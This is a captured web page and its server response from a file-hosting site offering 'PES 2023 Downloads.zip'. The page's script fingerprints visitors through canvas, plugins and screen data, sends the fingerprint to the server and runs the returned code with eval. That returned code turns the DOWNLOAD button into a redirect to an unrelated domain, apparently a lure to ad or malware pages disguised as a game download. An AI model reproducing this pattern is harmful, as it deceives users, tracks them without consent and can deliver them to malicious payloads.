

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cloudanex.com/file/e31b70
body_size: 3689
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <link rel="icon" type="image/png" sizes="32x32" href="/resources/favicon/32.png">
        <link rel="icon" type="image/png" sizes="64x64" href="/resources/favicon/64.png">        
        <link rel="icon" type="image/png" sizes="192x192" href="/resources/favicon/192.png">
        <link rel="icon" type="image/png" sizes="256x256" href="/resources/favicon/256.png">
        <link rel="mask-icon" href="/resources/favicon/256.png" color="#32c787">
        <meta name="theme-color" content="#f3f3f3">
        <link rel="shortcut icon" href="/resources/favicon/64.png" type="image/x-icon">
    </head>
    
    <style>
        .cloudspace {
            display: flex;
            justify-content: center;
            align-items: center;
            width: 300px;
            height: 70px;
            color: #ffffff;
            font-weight: bold;
            border: 2.3px solid #007bff;
            background: #007bff;
            border-radius: 7px;
            animation: radial-pulse 1.5s infinite;
            font-size: 25px;
            text-decoration: none;
            margin-top: 40px;
            cursor: pointer;
        }
        body{
            font-family: sans-serif;
        }
        @keyframes radial-pulse {
            0% {
                box-shadow: 0 0 0 0px rgba(23, 22, 22, 0.5);
            }

            100% {
                box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
            }
        }
    </style>

    <body>
        <title>PES 2023 Downloads.zip</title>
        <style type="text/css">body{margin: 0px;}.text {color: white;font-size: 40px;background: #36353a;background-repeat: no-repeat;text-align: center;padding: 120px 0px 120px 0px;box-shadow: 0 0 20px 0px #9e9e9ea1;}.btn {background: linear-gradient(to bottom, #15dbc0, #2ece49);width: 290px;text-align: center;font-family: sans-serif;padding: 20px 0px 20px 0px;margin: 60px 10px 0px 10px;color: white;font-size: 23px;border-radius: 5px;cursor: pointer;box-shadow: 1px 8px 20px 0px #9e9e9e6b;display: inline-block;} .btn_black{background: linear-gradient(to bottom, #9c9c9c, #656565);} .btn:hover {box-shadow: 1px 8px 20px 0px #9e9e9ebd;}</style>
        <div class="main_block">
        <div class="text">File ready to download</div>
            <center>
                <button id="dow_btn" class="cloudspace">DOWNLOAD</button>
            </center>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f5062daa4fe45259be2cbaa668d33fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <!--LiveInternet counter-->
    <script type="text/javascript">
        var referrer = encodeURIComponent(document.referrer || '');
        var screenInfo = (typeof screen !== "undefined") ? ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth || screen.pixelDepth) : '';
        var url = "//counter.yadro.ru/hit;FileMix?r=" + referrer +
            screenInfo +
            ";u=" + encodeURIComponent(document.URL) +
            ";h=" + encodeURIComponent(document.title.substring(0, 150)) +
            ";" + Math.random();

        new Image().src = url;
    </script>
    <!--/LiveInternet-->

<script type="text/javascript">

var fid = 275624;
var type = 1;
var ref = '';

function hpost(url, post) {
    var xmlhttp = new XMLHttpRequest();
    xmlhttp.open('POST', url, true);
    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send(post);
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == 4) {
            if (xmlhttp.status == 200) {
                eval(xmlhttp.responseText)
            }
        }
    }
    ;
}


;(function(name,context,definition) { if (typeof module !== 'undefined' && module.exports) { module.exports = definition(); } else if (typeof define === 'function' && define.amd) { define(definition); } else { context[name] = definition(); } } ) ('Fingerprint', this, function() { 'use strict'; var Fingerprint = function(options) { var nativeForEach, nativeMap; nativeForEach = Array.prototype.forEach; nativeMap = Array.prototype.map; this.each = function(obj, iterator, context) { if (obj === null) { return; } if (nativeForEach && obj.forEach === nativeForEach) { obj.forEach(iterator, context); } else if (obj.length === +obj.length) { for (var i = 0, l = obj.length; i < l; i++) { if (iterator.call(context, obj[i], i, obj) === {}) return; } } else { for (var key in obj) { if (obj.hasOwnProperty(key)) { if (iterator.call(context, obj[key], key, obj) === {}) return; } } } }; this.map = function(obj, iterator, context) { var results = []; if (obj == null) return results; if (nativeMap && obj.map === nativeMap) return obj.map(iterator, context); this.each(obj, function(value, index, list) { results[results.length] = iterator.call(context, value, index, list); }); return results; }; if (typeof options == 'object') { this.hasher = options.hasher; this.screen_resolution = options.screen_resolution; this.screen_orientation = options.screen_orientation; this.canvas = options.canvas; this.ie_activex = options.ie_activex; } else if (typeof options == 'function') { this.hasher = options; } }; Fingerprint.prototype = { get: function() { var keys = []; keys.push(navigator.userAgent); keys.push(navigator.language); keys.push(screen.colorDepth); if (this.screen_resolution) { var resolution = this.getScreenResolution(); if (typeof resolution !== 'undefined') { keys.push(this.getScreenResolution().join('x')); } } keys.push(new Date().getTimezoneOffset()); keys.push(this.hasSessionStorage()); keys.push(this.hasLocalStorage()); keys.push(!!window.indexedDB); if (document.body) { keys.push(typeof(document.body.addBehavior)); } else { keys.push(typeof undefined); } keys.push(typeof(window.openDatabase)); keys.push(navigator.cpuClass); keys.push(navigator.platform); keys.push(navigator.doNotTrack); keys.push(this.getPluginsString()); if (this.canvas && this.isCanvasSupported()) { keys.push(this.getCanvasFingerprint()); } if (this.hasher) { return this.hasher(keys.join('###'), 31); } else { return this.murmurhash3_32_gc(keys.join('###'), 31); } }, murmurhash3_32_gc: function(key, seed) { var remainder, bytes, h1, h1b, c1, c2, k1, i; remainder = key.length & 3; bytes = key.length - remainder; h1 = seed; c1 = 0xcc9e2d51; c2 = 0x1b873593; i = 0; while (i < bytes) { k1 = ((key.charCodeAt(i) & 0xff)) | ((key.charCodeAt(++i) & 0xff) << 8) | ((key.charCodeAt(++i) & 0xff) << 16) | ((key.charCodeAt(++i) & 0xff) << 24); ++i; k1 = ((((k1 & 0xffff) * c1) + ((((k1 >>> 16) * c1) & 0xffff) << 16))) & 0xffffffff; k1 = (k1 << 15) | (k1 >>> 17); k1 = ((((k1 & 0xffff) * c2) + ((((k1 >>> 16) * c2) & 0xffff) << 16))) & 0xffffffff; h1 ^= k1; h1 = (h1 << 13) | (h1 >>> 19); h1b = ((((h1 & 0xffff) * 5) + ((((h1 >>> 16) * 5) & 0xffff) << 16))) & 0xffffffff; h1 = (((h1b & 0xffff) + 0x6b64) + ((((h1b >>> 16) + 0xe654) & 0xffff) << 16)); } k1 = 0; switch (remainder) { case 3: k1 ^= (key.charCodeAt(i + 2) & 0xff) << 16; case 2: k1 ^= (key.charCodeAt(i + 1) & 0xff) << 8; case 1: k1 ^= (key.charCodeAt(i) & 0xff); k1 = (((k1 & 0xffff) * c1) + ((((k1 >>> 16) * c1) & 0xffff) << 16)) & 0xffffffff; k1 = (k1 << 15) | (k1 >>> 17); k1 = (((k1 & 0xffff) * c2) + ((((k1 >>> 16) * c2) & 0xffff) << 16)) & 0xffffffff; h1 ^= k1; } h1 ^= key.length; h1 ^= h1 >>> 16; h1 = (((h1 & 0xffff) * 0x85ebca6b) + ((((h1 >>> 16) * 0x85ebca6b) & 0xffff) << 16)) & 0xffffffff; h1 ^= h1 >>> 13; h1 = ((((h1 & 0xffff) * 0xc2b2ae35) + ((((h1 >>> 16) * 0xc2b2ae35) & 0xffff) << 16))) & 0xffffffff; h1 ^= h1 >>> 16; return h1 >>> 0; }, hasLocalStorage: function() { try { return !!window.localStorage; } catch (e) { return true; } }, hasSessionStorage: function() { try { return !!window.sessionStorage; } catch (e) { return true; } }, isCanvasSupported: function() { var elem = document.createElement('canvas'); return !!(elem.getContext && elem.getContext('2d')); }, isIE: function() { if (navigator.appName === 'Microsoft Internet Explorer') { return true; } else if (navigator.appName === 'Netscape' && /Trident/.test(navigator.userAgent)) { return true; } return false; }, getPluginsString: function() { if (this.isIE() && this.ie_activex) { return this.getIEPluginsString(); } else { return this.getRegularPluginsString(); } }, getRegularPluginsString: function() { return this.map(navigator.plugins, function(p) { var mimeTypes = this.map(p, function(mt) { return [mt.type, mt.suffixes].join('~'); }).join(','); return [p.name, p.description, mimeTypes].join('::'); }, this).join(';'); }, getIEPluginsString: function() { if (window.ActiveXObject) { var names = ['ShockwaveFlash.ShockwaveFlash', 'AcroPDF.PDF', 'PDF.PdfCtrl', 'QuickTime.QuickTime', 'rmocx.RealPlayer G2 Control', 'rmocx.RealPlayer G2 Control.1', 'RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)', 'RealVideo.RealVideo(tm) ActiveX Control (32-bit)', 'RealPlayer', 'SWCtl.SWCtl', 'WMPlayer.OCX', 'AgControl.AgControl', 'Skype.Detection' ]; return this.map(names, function(name) { try { new ActiveXObject(name); return name; } catch (e) { return null; } }).join(';'); } else { return ""; } }, getScreenResolution: function() { var resolution; if (this.screen_orientation) { resolution = (screen.height > screen.width) ? [screen.height, screen.width] : [screen.width, screen.height]; } else { resolution = [screen.height, screen.width]; } return resolution; }, getCanvasFingerprint: function() { var canvas = document.createElement('canvas'); var ctx = canvas.getContext('2d'); var txt = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz!@#$%^&*()_+-={}|[]\:"<>?;,.'; ctx.textBaseline = "top"; ctx.font = "14px 'Arial'"; ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60"; ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069"; ctx.fillText(txt, 2, 15); ctx.fillStyle = "rgba(102, 204, 0, 0.7)"; ctx.fillText(txt, 4, 17); return canvas.toDataURL(); } }; return Fingerprint;});

var fp = new Fingerprint({
  canvas: true,
  ie_activex: true,
  screen_resolution: true
});

var uid = fp.get();

setTimeout( hpost('/?action=link_open&type=1','fid='+fid+'&finger='+uid+'&type='+type+ref), 500);

</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cloudanex.com/?action=link_open&type=1
body_size: -384
content:
var button = document.getElementById("dow_btn"); button.addEventListener("click", function() { var meni_1 = 'https://namastesnifflersanatum.com/V7rde28862648d4e2564a744813e7154a13280b5c74b4'; var wnd_bnr1 = window.open(); wnd_bnr1.location.replace(meni_1);});